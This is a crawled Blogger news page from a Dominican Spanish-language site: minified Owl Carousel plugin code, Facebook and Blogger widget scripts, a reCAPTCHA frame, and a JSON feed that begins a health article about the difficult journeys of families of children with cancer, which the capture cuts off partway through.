c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5809iM6MSnrnRBpdwKru31kJdyJg:1769350643055';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4598211172747149939','//www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html','4598211172747149939');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4598211172747149939', 'title': 'Lasprimerasdelsur.com', 'url': 'https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html', 'canonicalUrl': 'https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html', 'homepageUrl': 'https://www.lasprimerasdelsur.com/', 'searchUrl': 'https://www.lasprimerasdelsur.com/search', 'canonicalHomepageUrl': 'https://www.lasprimerasdelsur.com/', 'blogspotFaviconUrl': 'https://www.lasprimerasdelsur.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lasprimerasdelsur.com - Atom\x22 href\x3d\x22https://www.lasprimerasdelsur.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lasprimerasdelsur.com - RSS\x22 href\x3d\x22https://www.lasprimerasdelsur.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lasprimerasdelsur.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4598211172747149939/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lasprimerasdelsur.com - Atom\x22 href\x3d\x22https://www.lasprimerasdelsur.com/feeds/6376757850384209262/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3886911926493319', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6376757850384209262', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s72-c/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg', 'pageName': 'Un estudio confirm\xf3 que consumir champagne mejorar\xeda la memoria', 'pageTitle': 'Lasprimerasdelsur.com: Un estudio confirm\xf3 que consumir champagne mejorar\xeda la memoria', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un estudio confirm\xf3 que consumir champagne mejorar\xeda la memoria', 'description': 'www.lasprimerasdelsur.com', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNrESLgYXCK9fnlYL1IMy6nZgTcgOwJuwIwsnBhCP0KoX14DeUC5kyH-6rs6HYbJPR-xm_ybBm03R2fHJJEANs7o2nWX1L4HSxSLpUCYGBD4lJFUjHi2YobsOUlwsf5qEl_593xKj2cdgr/s640/Champagne-Andy-Roberts-GettyImages-151814127-630x417.jpg', 'url': 'https://www.lasprimerasdelsur.com/2018/04/un-estudio-confirmo-que-consumir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6376757850384209262}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ticker', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-sec1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HGu4yJQama7rurGnNNYSuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350646994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lasprimerasdelsur.com/feeds/posts/default/-/SALUD?alt=json-in-script&max-results=3&callback=jQuery1110011166158843231799_1769350643544&_=1769350643545
body_size: 9790
content:
// API callback
jQuery1110011166158843231799_1769350643544({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939"},"updated":{"$t":"2026-01-24T08:39:52.446-04:00"},"category":[{"term":"NACIONAL"},{"term":"INTERNACIONAL"},{"term":"LOCAL"},{"term":"NOTICIAS"},{"term":"REGIONALES"},{"term":"FARANDULA"},{"term":"ECONOMIA"},{"term":"DEPORTES"},{"term":"POLÍTICA"},{"term":"TECNOLOGIA"},{"term":"CURIOSIDADES"},{"term":"SALUD"},{"term":"METEOROLOGÍA"},{"term":"LO URBANO"},{"term":"FAMILIAR"},{"term":"MBA"},{"term":"VIDEOS"}],"title":{"type":"text","$t":"Lasprimerasdelsur.com"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lasprimerasdelsur.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/-\/SALUD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lasprimerasdelsur.com\/search\/label\/SALUD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4598211172747149939\/posts\/default\/-\/SALUD\/-\/SALUD?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"las primeras del sur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08051162342289538813"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4598211172747149939.post-3086732121854938313"},"published":{"$t":"2025-02-17T06:28:00.001-04:00"},"updated":{"$t":"2025-02-17T06:28:03.151-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"La difícil ruta de los niños con cáncer: Desde motoconchos a guaguas voladoras"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRvtIj293RPGyI_YkXaJjAa4la0SUK0RMIc-CFMdPBFxvD3N7yu-IBCUNdc49D2RFHMJ3Ecsw_pUs76u5CUJRVNz5FHC3hrIjmpVO6jDuuCn6s6Tz8kfVGYOEWC0tGibAHBpJ9K2EQCIP86gzxBwwZGSxwihVDhLrDXNOuWV0Hwh7TMC8p1uJD3d1qalr\/s800\/67b27c57425d5.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRvtIj293RPGyI_YkXaJjAa4la0SUK0RMIc-CFMdPBFxvD3N7yu-IBCUNdc49D2RFHMJ3Ecsw_pUs76u5CUJRVNz5FHC3hrIjmpVO6jDuuCn6s6Tz8kfVGYOEWC0tGibAHBpJ9K2EQCIP86gzxBwwZGSxwihVDhLrDXNOuWV0Hwh7TMC8p1uJD3d1qalr\/s16000\/67b27c57425d5.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDesde largas caminatas, pasando por motocicletas hasta guaguas (autobuses) de transporte público conocidas popularmente como “voladoras”, se ven precisadas a utilizar familias que tienen niños con cáncer para acceder a servicios de salud.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEsa es apenas una parte de la difícil travesía que se ven obligadas a recorrer las familias para encontrar la esperanza de recobrar la salud de sus niños, que sin importar la edad viven la dura experiencia de padecer algún tipo de cáncer, siendo el más frecuente en el país la Leucemia Linfoblástica 